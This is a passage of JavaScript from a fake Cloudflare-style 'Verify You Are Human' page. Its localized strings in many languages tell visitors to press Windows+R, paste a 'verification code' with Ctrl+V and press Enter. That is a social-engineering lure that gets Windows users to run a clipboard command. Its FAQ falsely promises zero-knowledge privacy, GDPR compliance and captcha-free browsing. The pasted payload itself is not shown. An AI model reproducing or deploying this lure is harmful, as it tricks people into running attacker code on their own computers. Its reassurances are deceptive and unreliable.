        40%, 50% { color: #f97316; }
        55%, 100% { color: #999; }
      }
    `
document.head.appendChild(style)}
var COOKIE_NAME="cf_clearance"
var COOKIE_DURATION_DAYS=90
var captchaOpen=!1
var animationPhase=0
var step=1
var faqOpen=!1
var howItWorksOpen=!1
var expandedFaq=null
var expandedHowItWorks=null
var lang="en"
var translations={en:{verify:"Verify",privacy:"Privacy",terms:"Terms",verificationSteps:"Verification",step1:"Hold Windows key and press R",step2Line1:"Press Ctrl+V to paste verification code",step2Line2:"Confirm with Enter",introTitle:"One-Time Device Verification",introSubtitle:"Complete this quick verification to enjoy uninterrupted browsing for 90 days. Our advanced hardware fingerprinting ensures privacy while eliminating repetitive captcha challenges.",howItWorks:"How It Works",hwScanTitle:"Hardware Fingerprinting",hwScanDesc:"We securely analyze your device's unique hardware configuration to create a cryptographic fingerprint, ensuring accurate identification without compromising your privacy.",cookieTitle:"90-Day Access Token",cookieDesc:"A cryptographically signed token grants you 90 days of captcha-free access with zero tracking or data collection.",secureTitle:"Privacy-First Design",secureDesc:"Zero-knowledge verification ensures no personal data is collected, stored, or shared with third parties. Fully compliant with GDPR and CCPA regulations.",faqTitle:"Frequently Asked Questions",faq1Q:"What happens if I clear my browser cookies?",faq1A:"If you clear your cookies, the verification token will be deleted and you'll need to complete the verification process again to restore captcha-free browsing. This is a security measure to ensure your device remains trusted.",faq2Q:"Does this work across different browsers?",faq2A:"No, each browser requires independent verification as the hardware fingerprint and token are browser-specific. If you use Chrome, Firefox, and Edge, you'll need to verify in each browser separately.",faq3Q:"Is my personal data collected during verification?",faq3A:"No personal data is collected. We only analyze hardware characteristics like screen resolution, timezone, and system fonts to create an anonymous fingerprint. This is fully GDPR and CCPA compliant.",faq4Q:"What happens after 90 days?",faq4A:"After 90 days, you'll need to complete the verification process again. This time limit ensures security while minimizing verification frequency. The process takes only a few seconds.",faq5Q:"Can I use this on mobile devices?",faq5A:"Currently, this verification is designed for desktop Windows devices only. Mobile verification uses different methods and is handled separately by Cloudflare Turnstile.",faq6Q:"Does this affect my privacy or slow down my browsing?",faq6A:"Not at all. Once verified, there's zero performance impact. The token is checked locally in your browser without any network requests. Your privacy is protected through zero-knowledge cryptography.",continueBtn:"Continue to Verification",confirmWith:"and confirm with",verifyHuman:"Verify You Are Human",},de:{verify:"Verifizieren",privacy:"Datenschutz",terms:"Bedingungen",verificationSteps:"Überprüfung",step1:"Halten Sie die Windows-Taste gedrückt und drücken Sie R",step2Line1:"Drücken Sie Strg+V, um den Verifizierungscode einzufügen",step2Line2:"Bestätigen Sie mit Enter",introTitle:"Einmalige Geräteüberprüfung",introSubtitle:"Schließen Sie diese schnelle Überprüfung ab, um 90 Tage lang ohne Unterbrechungen zu surfen. Unser fortschrittliches Hardware-Fingerprinting gewährleistet Privatsphäre und eliminiert wiederkehrende Captcha-Herausforderungen.",howItWorks:"Wie es funktioniert",hwScanTitle:"Hardware-Fingerabdruck",hwScanDesc:"Wir analysieren sicher die eindeutige Hardware-Konfiguration Ihres Geräts, um einen kryptografischen Fingerabdruck zu erstellen, der eine genaue Identifizierung ohne Beeinträchtigung Ihrer Privatsphäre gewährleistet.",cookieTitle:"90-Tage-Zugriffstoken",cookieDesc:"Ein kryptografisch signiertes Token gewährt Ihnen 90 Tage lang captcha-freien Zugriff ohne Tracking oder Datensammlung.",secureTitle:"Datenschutz durch Design",secureDesc:"Zero-Knowledge-Überprüfung gewährleistet, dass keine personenbezogenen Daten erfasst, gespeichert oder mit Dritten geteilt werden. Vollständig konform mit DSGVO und CCPA.",faqTitle:"Häufig gestellte Fragen",faq1Q:"Was passiert, wenn ich meine Browser-Cookies lösche?",faq1A:"Wenn Sie Ihre Cookies löschen, wird das Verifizierungstoken gelöscht und Sie müssen den Verifizierungsprozess erneut durchführen, um das captcha-freie Surfen wiederherzustellen.",faq2Q:"Funktioniert dies in verschiedenen Browsern?",faq2A:"Nein, jeder Browser erfordert eine unabhängige Überprüfung, da der Hardware-Fingerabdruck und das Token browserspezifisch sind.",faq3Q:"Werden bei der Überprüfung personenbezogenen Daten erfasst?",faq3A:"Es werden keine personenbezogenen Daten erfasst. Wir analysieren nur Hardware-Merkmale wie Bildschirmauflösung, Zeitzone und Systemschriftarten.",faq4Q:"Was passiert nach 90 Tagen?",faq4A:"Nach 90 Tagen müssen Sie den Verifizierungsprozess erneut durchführen.",faq5Q:"Kann ich dies auf mobilen Geräten verwenden?",faq5A:"Derzeit ist diese Überprüfung nur für Windows-Desktop-Geräte konzipiert.",faq6Q:"Beeinträchtigt dies meine Privatsphäre oder verlangsamt mein Surfen?",faq6A:"Überhaupt nicht. Nach der Überprüfung gibt es keine Leistungseinbußen.",continueBtn:"Weiter zur Überprüfung",confirmWith:"und bestätigen Sie mit",verifyHuman:"Verifizieren Sie, dass Sie ein Mensch sind",},fr:{verify:"Vérifier",privacy:"Confidentialité",terms:"Conditions",verificationSteps:"Vérification",step1:"Maintenez la touche Windows enfoncée et appuyez sur R",step2Line1:"Appuyez sur Ctrl+V pour coller le code de vérification",step2Line2:"Confirmez avec Entrée",introTitle:"Vérification unique de l'appareil",introSubtitle:"Complétez cette vérification rapide pour profiter d'une navigation ininterrompue pendant 90 jours.",howItWorks:"Comment ça fonctionne",hwScanTitle:"Empreinte matérielle",hwScanDesc:"Nous analysons en toute sécurité la configuration matérielle unique de votre appareil.",cookieTitle:"Jeton d'accès de 90 jours",cookieDesc:"Un jeton signé cryptographiquement vous accorde 90 jours d'accès sans captcha.",secureTitle:"Conception axée sur la confidentialité",secureDesc:"La vérification à connaissance nulle garantit qu'aucune donnée personnelle n'est collectée.",faqTitle:"Questions fréquemment posées",faq1Q:"Que se passe-t-il si je supprime mes cookies de navigateur?",faq1A:"Si vous supprimez vos cookies, le jeton de vérification sera supprimé.",faq2Q:"Cela fonctionne-t-il sur différents navigateurs?",faq2A:"Non, chaque navigateur nécessite une vérification indépendante.",faq3Q:"Mes données personnelles sont-elles collectées lors de la vérification?",faq3A:"Aucune donnée personnelle n'est collectée.",faq4Q:"Que se passe-t-il après 90 jours?",faq4A:"Après 90 jours, vous devrez recommencer le processus de vérification.",faq5Q:"Puis-je utiliser cela sur des appareils mobiles?",faq5A:"Actuellement, cette vérification est conçue uniquement pour les appareils Windows de bureau.",faq6Q:"Cela affecte-t-il ma vie privée ou ralentit-il ma navigation?",faq6A:"Pas du tout. Une fois vérifié, il n'y a aucun impact sur les performances.",continueBtn:"Continuer vers la vérification",confirmWith:"et confirmez avec",verifyHuman:"Vérifiez que vous êtes humain",},es:{verify:"Verificar",privacy:"Privacidad",terms:"Términos",verificationSteps:"Verificación",step1:"Mantenga presionada la tecla Windows y presione R",step2Line1:"Presione Ctrl+V para pegar el código de verificación",step2Line2:"Confirme con Enter",introTitle:"Verificación única del dispositivo",introSubtitle:"Complete esta verificación rápida para disfrutar de una navegación ininterrumpida durante 90 días.",howItWorks:"Cómo funciona",hwScanTitle:"Huella digital del hardware",hwScanDesc:"Analizamos de forma segura la configuración de hardware única de su dispositivo.",cookieTitle:"Token de acceso de 90 días",cookieDesc:"Un token firmado criptográficamente le otorga 90 días de acceso sin captcha.",secureTitle:"Diseño centrado en la privacidad",secureDesc:"La verificación de conocimiento cero garantiza que no se recopilen datos personales.",faqTitle:"Preguntas frecuentes",faq1Q:"¿Qué sucede si borro las cookies de mi navegador?",faq1A:"Si borra sus cookies, el token de verificación se eliminará.",faq2Q:"¿Funciona esto en diferentes navegadores?",faq2A:"No, cada navegador requiere verificación independiente.",faq3Q:"¿Se recopilan mis datos personales durante la verificación?",faq3A:"No se recopilan datos personales.",faq4Q:"¿Qué sucede después de 90 días?",faq4A:"Después de 90 días, deberá completar el proceso de verificación nuevamente.",faq5Q:"¿Puedo usar esto en dispositivos móviles?",faq5A:"Actualmente, esta verificación está diseñada solo para dispositivos de escritorio Windows.",faq6Q:"¿Esto afecta mi privacidad o ralentiza mi navegación?",faq6A:"En absoluto. Una vez verificado, no hay impacto en el rendimiento.",continueBtn:"Continuar a la verificación",confirmWith:"y confirme con",verifyHuman:"Verifica que eres humano",},ja:{verify:"確認",privacy:"プライバシー",terms:"利用規約",verificationSteps:"認証",step1:"Windowsキーを押しながらRを押す",step2Line1:"Ctrl+Vで認証コードを貼り付け",step2Line2:"Enterで確認",introTitle:"一度限りのデバイス認証",introSubtitle:"この簡単な認証を完了すると、90日間中断なくブラウジングをお楽しみいただけます。高度なハードウェアフィンガープリンティングにより、プライバシーを保護しながら繰り返しのキャプチャを排除します。",howItWorks:"仕組み",hwScanTitle:"ハードウェアフィンガープリント",hwScanDesc:"デバイス固有のハードウェア構成を安全に分析し、暗号化フィンガープリントを作成します。",cookieTitle:"90日間アクセストークン",cookieDesc:"暗号署名されたトークンにより、追跡やデータ収集なしで90日間キャプチャフリーのアクセスが可能です。",secureTitle:"プライバシー優先設計",secureDesc:"ゼロ知識検証により、個人データの収集、保存、第三者との共有は行われません。",faqTitle:"よくある質問",faq1Q:"ブラウザのCookieを消去するとどうなりますか？",faq1A:"Cookieを消去すると、認証トークンが削除され、再度認証が必要になります。",faq2Q:"異なるブラウザでも機能しますか？",faq2A:"いいえ、各ブラウザで個別の認証が必要です。",faq3Q:"認証中に個人データは収集されますか？",faq3A:"個人データは一切収集されません。",faq4Q:"90日後はどうなりますか？",faq4A:"90日後に再度認証プロセスを完了する必要があります。",faq5Q:"モバイルデバイスで使用できますか？",faq5A:"現在、この認証はWindowsデスクトップデバイス専用に設計されています。",faq6Q:"プライバシーやブラウジング速度に影響しますか？",faq6A:"まったく影響しません。認証後はパフォーマンスへの影響はゼロです。",continueBtn:"認証に進む",confirmWith:"で確認",verifyHuman:"あなたが人間であることを確認",},zh:{verify:"验证",privacy:"隐私",terms:"条款",verificationSteps:"验证",step1:"按住Windows键并按R",step2Line1:"按Ctrl+V粘贴验证码",step2Line2:"按Enter确认",introTitle:"一次性设备验证",introSubtitle:"完成此快速验证，即可享受90天不间断浏览。我们先进的硬件指纹技术可确保隐私，同时消除重复的验证码挑战。",howItWorks:"工作原理",hwScanTitle:"硬件指纹",hwScanDesc:"我们安全地分析您设备的独特硬件配置，以创建加密指纹。",cookieTitle:"90天访问令牌",cookieDesc:"加密签名的令牌授予您90天无验证码访问，零跟踪或数据收集。",secureTitle:"隐私优先设计",secureDesc:"零知识验证确保不收集、存储或与第三方共享任何个人数据。",faqTitle:"常见问题",faq1Q:"如果我清除浏览器Cookie会怎样？",faq1A:"如果您清除Cookie，验证令牌将被删除，您需要重新完成验证。",faq2Q:"这在不同浏览器中有效吗？",faq2A:"不，每个浏览器都需要独立验证。",faq3Q:"验证过程中会收集我的个人数据吗？",faq3A:"不收集任何个人数据。",faq4Q:"90天后会发生什么？",faq4A:"90天后，您需要再次完成验证过程。",faq5Q:"我可以在移动设备上使用吗？",faq5A:"目前，此验证仅适用于Windows桌面设备。",faq6Q:"这会影响我的隐私或减慢浏览速度吗？",faq6A:"完全不会。验证后对性能没有任何影响。",continueBtn:"继续验证",confirmWith:"并按",verifyHuman:"验证您是人类",},"zh-TW":{verify:"驗證",privacy:"隱私",terms:"條款",verificationSteps:"驗證",step1:"按住Windows鍵並按R",step2Line1:"按Ctrl+V貼上驗證碼",step2Line2:"按Enter確認",introTitle:"一次性裝置驗證",introSubtitle:"完成此快速驗證，即可享受90天不間斷瀏覽。",howItWorks:"運作原理",hwScanTitle:"硬體指紋",hwScanDesc:"我們安全地分析您裝置的獨特硬體配置。",cookieTitle:"90天存取權杖",cookieDesc:"加密簽署的權杖授予您90天無驗證碼存取。",secureTitle:"隱私優先設計",secureDesc:"零知識驗證確保不收集任何個人資料。",faqTitle:"常見問題",faq1Q:"如果我清除瀏覽器Cookie會怎樣？",faq1A:"如果您清除Cookie，驗證權杖將被刪除。",faq2Q:"這在不同瀏覽器中有效嗎？",faq2A:"不，每個瀏覽器都需要獨立驗證。",faq3Q:"驗證過程中會收集我的個人資料嗎？",faq3A:"不收集任何個人資料。",faq4Q:"90天後會發生什麼？",faq4A:"90天後，您需要再次完成驗證過程。",faq5Q:"我可以在行動裝置上使用嗎？",faq5A:"目前，此驗證僅適用於Windows桌面裝置。",faq6Q:"這會影響我的隱私或減慢瀏覽速度嗎？",faq6A:"完全不會。",continueBtn:"繼續驗證",confirmWith:"並按",verifyHuman:"驗證您是人類",},ko:{verify:"확인",privacy:"개인정보",terms:"약관",verificationSteps:"인증",step1:"Windows 키를 누른 상태에서 R을 누르세요",step2Line1:"Ctrl+V를 눌러 인증 코드를 붙여넣기",step2Line2:"Enter로 확인",introTitle:"일회성 기기 인증",introSubtitle:"이 빠른 인증을 완료하면 90일 동안 중단 없는 브라우징을 즐길 수 있습니다.",howItWorks:"작동 방식",hwScanTitle:"하드웨어 지문",hwScanDesc:"기기의 고유한 하드웨어 구성을 안전하게 분석합니다.",cookieTitle:"90일 액세스 토큰",cookieDesc:"암호화 서명된 토큰으로 90일간 캡차 없는 액세스가 가능합니다.",secureTitle:"개인정보 보호 우선 설계",secureDesc:"영지식 검증으로 개인 데이터가 수집되지 않습니다.",faqTitle:"자주 묻는 질문",faq1Q:"브라우저 쿠키를 삭제하면 어떻게 되나요?",faq1A:"쿠키를 삭제하면 인증 토큰이 삭제되고 재인증이 필요합니다.",faq2Q:"다른 브라우저에서도 작동하나요?",faq2A:"아니요, 각 브라우저에서 별도 인증이 필요합니다.",faq3Q:"인증 중에 개인 데이터가 수집되나요?",faq3A:"개인 데이터는 수집되지 않습니다.",faq4Q:"90일 후에는 어떻게 되나요?",faq4A:"90일 후에 다시 인증 과정을 완료해야 합니다.",faq5Q:"모바일 기기에서 사용할 수 있나요?",faq5A:"현재 이 인증은 Windows 데스크톱 기기 전용입니다.",faq6Q:"개인정보나 브라우징 속도에 영향을 미치나요?",faq6A:"전혀 그렇지 않습니다.",continueBtn:"인증 계속",confirmWith:"로 확인",verifyHuman:"사람임을 확인하세요",},pt:{verify:"Verificar",privacy:"Privacidade",terms:"Termos",verificationSteps:"Verificação",step1:"Segure a tecla Windows e pressione R",step2Line1:"Pressione Ctrl+V para colar o código de verificação",step2Line2:"Confirme com Enter",introTitle:"Verificação única do dispositivo",introSubtitle:"Complete esta verificação rápida para desfrutar de navegação ininterrupta por 90 dias.",howItWorks:"Como funciona",hwScanTitle:"Impressão digital do hardware",hwScanDesc:"Analisamos com segurança a configuração de hardware única do seu dispositivo.",cookieTitle:"Token de acesso de 90 dias",cookieDesc:"Um token assinado criptograficamente concede 90 dias de acesso sem captcha.",secureTitle:"Design focado em privacidade",secureDesc:"A verificação de conhecimento zero garante que nenhum dado pessoal seja coletado.",faqTitle:"Perguntas frequentes",faq1Q:"O que acontece se eu limpar os cookies do navegador?",faq1A:"Se você limpar seus cookies, o token de verificação será excluído.",faq2Q:"Isso funciona em diferentes navegadores?",faq2A:"Não, cada navegador requer verificação independente.",faq3Q:"Meus dados pessoais são coletados durante a verificação?",faq3A:"Nenhum dado pessoal é coletado.",faq4Q:"O que acontece após 90 dias?",faq4A:"Após 90 days, você precisará completar o processo de verificação novamente.",faq5Q:"Posso usar isso em dispositivos móveis?",faq5A:"Atualmente, esta verificação é projetada apenas para dispositivos Windows desktop.",faq6Q:"Isso afeta minha privacidade ou deixa minha navegação lenta?",faq6A:"De forma alguma. Após a verificação, não há impacto no desempenho.",continueBtn:"Continuar para verificação",confirmWith:"e confirme com",verifyHuman:"Verifique que você é humano",},it:{verify:"Verifica",privacy:"Privacy",terms:"Termini",verificationSteps:"Verifica",step1:"Tieni premuto il tasto Windows e premi R",step2Line1:"Premi Ctrl+V per incollare il codice di verifica",step2Line2:"Conferma con Invio",introTitle:"Verifica dispositivo una tantum",introSubtitle:"Completa questa rapida verifica per goderti una navigazione ininterrotta per 90 giorni.",howItWorks:"Come funziona",hwScanTitle:"Impronta hardware",hwScanDesc:"Analizziamo in modo sicuro la configurazione hardware unica del tuo dispositivo.",cookieTitle:"Token di accesso di 90 giorni",cookieDesc:"Un token firmato crittograficamente ti garantisce 90 giorni di accesso senza captcha.",secureTitle:"Design incentrato sulla privacy",secureDesc:"La verifica a conoscenza zero garantisce che nessun dato personale venga raccolto.",faqTitle:"Domande frequenti",faq1Q:"Cosa succede se cancello i cookie del browser?",faq1A:"Se cancelli i cookie, il token di verifica verrà eliminato.",faq2Q:"Funziona su browser diversi?",faq2A:"No, ogni browser richiede una verifica indipendente.",faq3Q:"I miei dati personali vengono raccolti durante la verifica?",faq3A:"Nessun dato personale viene raccolto.",faq4Q:"Cosa succede dopo 90 giorni?",faq4A:"Dopo 90 giorni, dovrai completare nuovamente il processo di verifica.",faq5Q:"Posso usarlo su dispositivi mobili?",faq5A:"Attualmente, questa verifica è progettata solo per dispositivi Windows desktop.",faq6Q:"Questo influisce sulla mia privacy o rallenta la navigazione?",faq6A:"Assolutamente no. Una volta verificato, non c'è alcun impatto sulle prestazioni.",continueBtn:"Continua alla verifica",confirmWith:"e conferma con",verifyHuman:"Verifica di essere umano",},nl:{verify:"Verifiëren",privacy:"Privacy",terms:"Voorwaarden",verificationSteps:"Verificatie",step1:"Houd de Windows-toets ingedrukt en druk op R",step2Line1:"Druk op Ctrl+V om de verificatiecode te plakken",step2Line2:"Bevestig met Enter",introTitle:"Eenmalige apparaatverificatie",introSubtitle:"Voltooi deze snelle verificatie voor 90 dagen ononderbroken browsen.",howItWorks:"Hoe het werkt",hwScanTitle:"Hardware-vingerafdruk",hwScanDesc:"We analyseren veilig de hardwareconfiguratie van uw apparaat.",cookieTitle:"90-dagen toegangstoken",cookieDesc:"Een cryptografisch ondertekend token geeft u 90 dagen captcha-vrije toegang.",secureTitle:"Privacy-first ontwerp",secureDesc:"Zero-knowledge verificatie zorgt ervoor dat er geen persoonlijke gegevens worden verzameld.",faqTitle:"Veelgestelde vragen",faq1Q:"Wat gebeurt er als ik mijn browsercookies wis?",faq1A:"Als u uw cookies wist, wordt het verificatietoken verwijderd.",faq2Q:"Werkt dit in verschillende browsers?",faq2A:"Nee, elke browser vereist onafhankelijke verificatie.",faq3Q:"Worden mijn persoonlijke gegevens verzameld tijdens verificatie?",faq3A:"Er worden geen persoonlijke gegevens verzameld.",faq4Q:"Wat gebeurt er na 90 dagen?",faq4A:"Na 90 dagen moet u het verificatieproces opnieuw voltooien.",faq5Q:"Kan ik dit op mobiele apparaten gebruiken?",faq5A:"Momenteel is deze verificatie alleen ontworpen voor Windows desktop-apparaten.",faq6Q:"Heeft dit invloed op mijn privacy of vertraagt het mijn browsen?",faq6A:"Helemaal niet. Na verificatie is er geen prestatie-impact.",continueBtn:"Doorgaan naar verificatie",confirmWith:"en bevestig met",verifyHuman:"Verifieer dat u een mens bent",},pl:{verify:"Weryfikuj",privacy:"Prywatność",terms:"Warunki",verificationSteps:"Weryfikacja",step1:"Przytrzymaj klawisz Windows i naciśnij R",step2Line1:"Naciśnij Ctrl+V, aby wkleić kod weryfikacyjny",step2Line2:"Potwierdź klawiszem Enter",introTitle:"Jednorazowa weryfikacja urządzenia",introSubtitle:"Ukończ tę szybką weryfikację, aby cieszyć się nieprzerwanym przeglądaniem przez 90 dni.",howItWorks:"Jak to działa",hwScanTitle:"Odcisk sprzętowy",hwScanDesc:"Bezpiecznie analizujemy unikalną konfigurację sprzętową Twojego urządzenia.",cookieTitle:"90-dniowy token dostępu",cookieDesc:"Kryptograficznie podpisany token zapewnia 90 dni dostępu bez captcha.",secureTitle:"Projektowanie zorientowane na prywatność",secureDesc:"Weryfikacja zero-knowledge zapewnia, że żadne dane osobowe nie są gromadzone.",faqTitle:"Często zadawane pytania",faq1Q:"Co się stanie, jeśli wyczyszczę pliki cookie przeglądarki?",faq1A:"Jeśli wyczyścisz pliki cookie, token weryfikacyjny zostanie usunięty.",faq2Q:"Czy działa to w różnych przeglądarkach?",faq2A:"Nie, każda przeglądarka wymaga niezależnej weryfikacji.",faq3Q:"Czy moje dane osobowe są zbierane podczas weryfikacji?",faq3A:"Żadne dane osobowe nie są zbierane.",faq4Q:"Co się stanie po 90 dniach?",faq4A:"Po 90 dniach będziesz musiał ponownie ukończyć proces weryfikacji.",faq5Q:"Czy mogę używać tego na urządzeniach mobilnych?",faq5A:"Obecnie ta weryfikacja jest przeznaczona tylko dla urządzeń stacjonarnych z systemem Windows.",faq6Q:"Czy wpływa to na moją prywatność lub spowalnia przeglądanie?",faq6A:"Absolutnie nie. Po weryfikacji nie ma żadnego wpływu na wydajność.",continueBtn:"Kontynuuj weryfikację",confirmWith:"i potwierdź",verifyHuman:"Zweryfikuj, że jesteś człowiekiem",},ru:{verify:"Подтвердить",privacy:"Конфиденциальность",terms:"Условия",verificationSteps:"Верификация",step1:"Удерживайте клавишу Windows и нажмите R",step2Line1:"Нажмите Ctrl+V, чтобы вставить код верификации",step2Line2:"Подтвердите клавишей Enter",introTitle:"Одноразовая верификация устройства",introSubtitle:"Пройдите эту быструю верификацию для 90 дней непрерывного просмотра.",howItWorks:"Как это работает",hwScanTitle:"Аппаратный отпечаток",hwScanDesc:"Мы безопасно анализируем уникальную конфигурацию оборудования вашего устройства.",cookieTitle:"90-дневный токен доступа",cookieDesc:"Криптографически подписанный токен предоставляет 90 дней доступа без капчи.",secureTitle:"Дизайн с приоритетом конфиденциальности",secureDesc:"Верификация с нулевым разглашением гарантирует отсутствие сбора личных данных.",faqTitle:"Часто задаваемые вопросы",faq1Q:"Что произойдёт, если я очищу файлы cookie браузера?",faq1A:"Если вы очистите файлы cookie, токен верификации будет удалён.",faq2Q:"Работает ли это в разных браузерах?",faq2A:"Нет, каждый браузер требует независимой верификации.",faq3Q:"Собираются ли мои личные данные при верификации?",faq3A:"Личные данные не собираются.",faq4Q:"Что произойдёт через 90 дней?",faq4A:"Через 90 дней вам потребуется пройти процесс верификации снова.",faq5Q:"Могу ли я использовать это на мобильных устройствах?",faq5A:"В настоящее время эта верификация предназначена только для настольных устройств Windows.",faq6Q:"Влияет ли это на мою конфиденциальность или замедляет просмотр?",faq6A:"Совершенно нет. После верификации влияние на производительность отсутствует.",continueBtn:"Продолжить верификацию",confirmWith:"и подтвердите",verifyHuman:"Подтвердите, что вы человек",},uk:{verify:"Підтвердити",privacy:"Конфіденційність",terms:"Умови",verificationSteps:"Верифікація",step1:"Утримуйте клавішу Windows і натисніть R",step2Line1:"Натисніть Ctrl+V, щоб вставити код верифікації",step2Line2:"Підтвердіть клавішею Enter",introTitle:"Одноразова верифікація пристрою",introSubtitle:"Пройдіть цю швидку верифікацію для 90 днів безперервного перегляду.",howItWorks:"Як це працює",hwScanTitle:"Апаратний відбиток",hwScanDesc:"Ми безпечно аналізуємо унікальну конфігурацію обладнання вашого пристрою.",cookieTitle:"90-денний токен доступу",cookieDesc:"Криптографічно підписаний токен надає 90 днів доступу без капчі.",secureTitle:"Дизайн з пріоритетом конфіденційності",secureDesc:"Верифікація з нульовим розголошенням гарантує відсутність збору особистих даних.",faqTitle:"Часті запитання",faq1Q:"Що станеться, якщо я очищу файли cookie браузера?",faq1A:"Якщо ви очистите файли cookie, токен верифікації буде видалено.",faq2Q:"Чи працює це в різних браузерах?",faq2A:"Ні, кожен браузер вимагає незалежної верифікації.",faq3Q:"Чи збираються мої особисті дані при верифікації?",faq3A:"Особисті дані не збираються.",faq4Q:"Що станеться через 90 днів?",faq4A:"Через 90 днів вам потрібно буде пройти процес верифікації знову.",faq5Q:"Чи можу я використовувати це на мобільних пристроях?",faq5A:"Наразі ця верифікація призначена лише для настільних пристроїв Windows.",faq6Q:"Чи впливає це на мою конфіденційність або сповільнює перегляд?",faq6A:"Зовсім ні. Після верифікації вплив на продуктивність відсутній.",continueBtn:"Продовжити верифікацію",confirmWith:"і підтвердіть",verifyHuman:"Підтвердіть, що ви людина",},tr:{verify:"Doğrula",privacy:"Gizlilik",terms:"Şartlar",verificationSteps:"Doğrulama",step1:"Windows tuşunu basılı tutun ve R'ye basın",step2Line1:"Doğrulama kodunu yapıştırmak için Ctrl+V'ye basın",step2Line2:"Enter ile onaylayın",introTitle:"Tek seferlik cihaz doğrulaması",introSubtitle:"90 gün kesintisiz gezinmenin keyfini çıkarmak için bu hızlı doğrulamayı tamamlayın.",howItWorks:"Nasıl çalışır",hwScanTitle:"Donanım parmak izi",hwScanDesc:"Cihazınızın benzersiz donanım yapılandırmasını güvenli bir şekilde analiz ediyoruz.",cookieTitle:"90 günlük erişim jetonu",cookieDesc:"Kriptografik olarak imzalanmış jeton 90 gün captcha'sız erişim sağlar.",secureTitle:"Gizlilik öncelikli tasarım",secureDesc:"Sıfır bilgi doğrulaması hiçbir kişisel verinin toplanmadığını garanti eder.",faqTitle:"Sık sorulan sorular",faq1Q:"Tarayıcı çerezlerimi temizlersem ne olur?",faq1A:"Çerezlerinizi temizlerseniz doğrulama jetonu silinir.",faq2Q:"Bu farklı tarayıcılarda çalışır mı?",faq2A:"Hayır, her tarayıcı bağımsız doğrulama gerektirir.",faq3Q:"Doğrulama sırasında kişisel verilerim toplanıyor mu?",faq3A:"Hiçbir kişisel veri toplanmaz.",faq4Q:"90 gün sonra ne olur?",faq4A:"90 gün sonra doğrulama işlemini tekrar tamamlamanız gerekir.",faq5Q:"Bunu mobil cihazlarda kullanabilir miyim?",faq5A:"Şu anda bu doğrulama yalnızca Windows masaüstü cihazları için tasarlanmıştır.",faq6Q:"Bu gizliliğimi etkiler mi veya gezinmemi yavaşlatır mı?",faq6A:"Kesinlikle hayır. Doğrulamadan sonra performans etkisi yoktur.",continueBtn:"Doğrulamaya devam et",confirmWith:"ile onaylayın",verifyHuman:"İnsan olduğunuzu doğrulayın",},ar:{verify:"تحقق",privacy:"الخصوصية",terms:"الشروط",verificationSteps:"التحقق",step1:"اضغط مع الاستمرار على مفتاح Windows واضغط R",step2Line1:"اضغط Ctrl+V للصق رمز التحقق",step2Line2:"أكد بالضغط على Enter",introTitle:"التحقق من الجهاز لمرة واحدة",introSubtitle:"أكمل هذا التحقق السريع للاستمتاع بتصفح بدون انقطاع لمدة 90 يومًا.",howItWorks:"كيف يعمل",hwScanTitle:"بصمة الأجهزة",hwScanDesc:"نحلل بشكل آمن التكوين الفريد لأجهزة جهازك.",cookieTitle:"رمز وصول لمدة 90 يومًا",cookieDesc:"يمنحك الرمز الموقع تشفيريًا 90 يومًا من الوصول بدون captcha.",secureTitle:"تصميم يركز على الخصوصية",secureDesc:"التحقق بدون معرفة عدم جمع أي بيانات شخصية.",faqTitle:"الأسئلة الشائعة",faq1Q:"ماذا يحدث إذا مسحت ملفات تعريف الارتباط في المتصفح؟",faq1A:"إذا مسحت ملفات تعريف الارتباط، سيتم حذف رمز التحقق.",faq2Q:"هل يعمل هذا في متصفحات مختلفة؟",faq2A:"لا، كل متصفح يتطلب تحققًا مستقلاً.",faq3Q:"هل يتم جمع بياناتي الشخصية أثناء التحقق؟",faq3A:"لا يتم جمع أي بيانات شخصية.",faq4Q:"ماذا يحدث بعد 90 يومًا؟",faq4A:"بعد 90 يومًا، ستحتاج إلى إكمال عملية التحقق مرة أخرى.",faq5Q:"هل يمكنني استخدام هذا على الأجهزة المحمولة؟",faq5A:"حاليًا، هذا التحقق مصمم فقط لأجهزة Windows المكتبية.",faq6Q:"هل يؤثر هذا على خصوصيتي أو يبطئ تصفحي؟",faq6A:"لا على الإطلاق. بعد التحقق، لا يوجد تأثير على الأداء.",continueBtn:"متابعة التحقق",confirmWith:"وأكد بـ",verifyHuman:"تحقق من أنك إنسان",},he:{verify:"אמת",privacy:"פרטיות",terms:"תנאים",verificationSteps:"אימות",step1:"החזק את מקש Windows ולחץ R",step2Line1:"לחץ Ctrl+V כדי להדביק את קוד האימות",step2Line2:"אשר עם Enter",introTitle:"אימות מכשיר חד פעמי",introSubtitle:"השלם אימות מהיר זה כדי ליהנות מגלישה ללא הפרעות למשך 90 יום.",howItWorks:"איך זה עובד",hwScanTitle:"טביעת אצבע חומרה",hwScanDesc:"אנו מנתחים בבטחה את תצורת החומרה הייחודית של המכשיר שלך.",cookieTitle:"אסימון גישה ל-90 יום",cookieDesc:"אסימון חתום קריפטוגרפית מעניק לך 90 יום של גישה ללא captcha.",secureTitle:"עיצוב ממוקד פרטיות",secureDesc:"אימות אפס-ידע מבטיח שלא נאספים נתונים אישיים.",faqTitle:"שאלות נפוצות",faq1Q:"מה קורה אם אני מוחק את קובצי העוגיות של הדפדפן?",faq1A:"אם תמחק את העוגיות, אסימון האימות יימחק.",faq2Q:"האם זה עובד בדפדפנים שונים?",faq2A:"לא, כל דפדפן דורש אימות עצמאי.",faq3Q:"האם הנתונים האישיים שלי נאספים במהלך האימות?",faq3A:"לא נאספים נתונים אישיים.",faq4Q:"מה קורה אחרי 90 יום?",faq4A:"אחרי 90 יום, תצטרך להשלים שוב את תהליך האימות.",faq5Q:"האם אני יכול להשתמש בזה במכשירים ניידים?",faq5A:"כרגע, אימות זה מיועד רק למכשירי Windows שולחניים.",faq6Q:"האם זה משפיע על הפרטיות שלי או מאט את הגלישה?",faq6A:"בכלל לא. לאחר האימות, אין השפעה על הביצועים.",continueBtn:"המשך לאימות",confirmWith:"ואשר עם",verifyHuman:"אמת שאתה אנושי",},th:{verify:"ยืนยัน",privacy:"ความเป็นส่วนตัว",terms:"ข้อกำหนด",verificationSteps:"การยืนยัน",step1:"กดปุ่ม Windows ค้างไว้แล้วกด R",step2Line1:"กด Ctrl+V เพื่อวางรหัสยืนยัน",step2Line2:"ยืนยันด้วย Enter",introTitle:"การยืนยันอุปกรณ์ครั้งเดียว",introSubtitle:"ทำการยืนยันอย่างรวดเร็วนี้เพื่อเพลิดเพลินกับการท่องเว็บอย่างต่อเนื่องเป็นเวลา 90 